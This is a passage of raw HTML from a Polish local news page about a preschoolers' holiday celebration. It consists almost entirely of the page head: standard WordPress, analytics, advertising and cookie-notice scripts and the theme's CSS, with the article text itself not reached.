

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moja24.pl/index.php/2017/09/23/tak-przedszkolaki-obchodzily-swoje-swieto-zdjecia/
body_size: 52955
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-80994365-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-80994365-1');
</script>

    <title>Tak przedszkolaki obchodziły swoje święto (zdjęcia) | Moja Gazeta Żary</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://moja24.pl/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-18.jpg" /><meta name="author" content="Monika Koralewska">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moja Gazeta Żary &raquo; Kanał z wpisami" href="https://moja24.pl/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moja Gazeta Żary &raquo; Kanał z komentarzami" href="https://moja24.pl/index.php/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/moja24.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://moja24.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://moja24.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://moja24.pl/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765226928' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://moja24.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://moja24.pl/wp-content/themes/Newspaper/style.css?ver=7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://moja24.pl/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/moja24.pl","hash_tracking":"false","v4_id":"G-EF9XVX4ZTM"};/* ]]> */
</script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/moja24.pl\/wp-admin\/admin-ajax.php","nonce":"f40664c82c","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://moja24.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://moja24.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://moja24.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://moja24.pl/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://moja24.pl/index.php/wp-json/wp/v2/posts/7402" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://moja24.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://moja24.pl/index.php/2017/09/23/tak-przedszkolaki-obchodzily-swoje-swieto-zdjecia/" />
<link rel='shortlink' href='https://moja24.pl/?p=7402' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://moja24.pl/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoja24.pl%2Findex.php%2F2017%2F09%2F23%2Ftak-przedszkolaki-obchodzily-swoje-swieto-zdjecia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://moja24.pl/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoja24.pl%2Findex.php%2F2017%2F09%2F23%2Ftak-przedszkolaki-obchodzily-swoje-swieto-zdjecia%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://moja24.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://moja24.pl/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><style type="text/css">.wpa-field--website_address, .adverts-field-name-website_address { display: none !important }</style><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4298270631625670",
    enable_page_level_ads: true
  });
</script>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/moja24.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.4";
var td_get_template_directory_uri="https:\/\/moja24.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
        background-color: #dd3333;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dd3333 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dd3333;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dd3333 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
